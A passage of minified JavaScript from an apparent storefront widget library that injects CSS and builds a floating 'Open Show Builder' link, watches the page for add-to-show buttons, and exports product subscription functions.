t.querySelectorAll(e.addToShow.buttonSelector))s(n)}},requestAnimationFrame(()=>requestAnimationFrame(n))}).observe(document.body,{childList:!0,subtree:!0})}if(e.floatingShowBuilderLink){O(e,"setupInteractions",{"floatingShowBuilderLink.url":{type:"string"},"floatingShowBuilderLink.linkText":{type:"string",required:!1},"floatingShowBuilderLink.style.bgColor":{type:"string"},"floatingShowBuilderLink.style.linkBgColor":{type:"string"},"floatingShowBuilderLink.style.linkBgColorHover":{type:"string"},"floatingShowBuilderLink.style.linkTextColor":{type:"string"},"floatingShowBuilderLink.style.linkBorder":{type:"string"},"floatingShowBuilderLink.style.linkBorderRadius":{type:"string"},"floatingShowBuilderLink.style.zIndex":{type:"number",required:!1}});const{url:t,linkText:n="Open Show Builder",style:o}=e.floatingShowBuilderLink,{bgColor:r,linkBgColor:i,linkBgColorHover:a,linkTextColor:s,linkBorder:l,linkBorderRadius:c,zIndex:d=1e3}=o;x(`\n\t\t\t.glowtech-show-link-f-container,\n\t\t\t.glowtech-show-link-f {\n\t\t\t\tmargin: 0 !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t\tbox-sizing: border-box !important;\n\t\t\t\tfont-family: inherit !important;\n\t\t\t\tvertical-align: baseline !important;\n\t\t\t\ttext-decoration: none !important;\n\t\t\t}\n\n\t\t\t.glowtech-show-link-f-container {\n\t\t\t\tdisplay: none; /* set to "flex" when visible */\n\t\t\t\tposition: fixed !important;\n\t\t\t\tz-index: ${d} !important;\n\t\t\t\tleft: 0;\n\t\t\t\tright: 0;\n\t\t\t\tbottom: 0;\n\t\t\t\tpadding: 12px 0 !important;\n\t\t\t\tbackground-color: ${r} !important;;\n\t\t\t\tbox-shadow: 0 -6px 12px -3px rgb(0 0 0 / 0.16), 0 -2px 4px -1px rgb(0 0 0 / 0.16);\n\t\t\t\tanimation: 0.2s ease-out both glowtech-show-link-f-container-appear;\n\t\t\t}\n\n\t\t\t.glowtech-show-link-f {\n\t\t\t\tdisplay: block !important;\n\t\t\t\tmax-width: max-content !important;\n\t\t\t\tmin-width: min(256px, 100%) !important;\n\t\t\t\tmargin: 0 auto !important;\n\t\t\t\tpadding: 8px !important;\n\t\t\t\tcolor: ${s} !important;\n\t\t\t\tfont-size: 18px !important;\n\t\t\t\tfont-weight: bold !important;\n\t\t\t\ttext-align: center !important;\n\t\t\t\ttext-transform: uppercase; /* be more tolerant of text-transform being overridden */\n\t\t\t\tbackground-color: ${i} !important;\n\t\t\t\tborder-radius: ${c} !important;\n\t\t\t\tborder: ${l} !important;\n\t\t\t}\n\n\t\t\t.glowtech-show-link-f:hover,\n\t\t\t.glowtech-show-link-f:active,\n\t\t\t.glowtech-show-link-f:focus {\n\t\t\t\tbackground-color: ${a} !important;\n\t\t\t}\n\n\t\t\t/* Increase footer padding on larger screens  */\n\t\t\t@media (min-width: 960px) {\n\t\t\t\t.glowtech-show-link-f-container {\n\t\t\t\t\tpadding: 20px !important;\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t@keyframes glowtech-show-link-f-container-appear {\n\t\t\t\t0% {\n\t\t\t\t\ttransform: translateY(100%);\n\t\t\t\t}\n\t\t\t\t100% {}\n\t\t\t}\n\t\t`);const u=document.createElement("div");u.classList.add("glowtech-show-link-f-container");const p=document.createElement("a");p.classList.add("glowtech-show-link-f"),p.href=t,p.textContent=n,u.appendChild(p),document.body.appendChild(u),We.isShowPopulated({listener:t=>{u.style.display=t?"flex":"none"}})}},t.subscribe=We,t.subscribeProduct=function(t){Ie("subscribeProduct"),O(t,"subscribeProduct",{brandId:"string",productId:"string",listener:"function"}),ke("subscribeProduct");const e=B(t.brandId,t.productId);Ge(e,t.listener),Ye();let n=!0;return function(){n&&(n=!1,Ze(e,t.listener),Ye())}}});
